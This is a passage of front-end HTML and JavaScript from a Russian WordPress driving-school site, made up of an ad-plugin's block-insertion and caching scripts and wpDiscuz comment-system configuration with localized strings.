                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"2930"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"2930","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
